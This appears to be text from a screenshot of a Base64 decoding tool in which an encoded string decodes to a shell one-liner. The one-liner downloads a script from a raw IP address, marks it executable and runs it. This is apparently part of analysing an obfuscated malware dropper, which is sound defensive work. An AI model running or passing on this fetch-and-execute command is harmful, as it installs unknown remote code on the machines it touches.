 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet
chars
Strict mode
Input
length: 77
lines: 1
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC
5zaA==}
Output
time: 1ms
length: 55
lines: 1
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh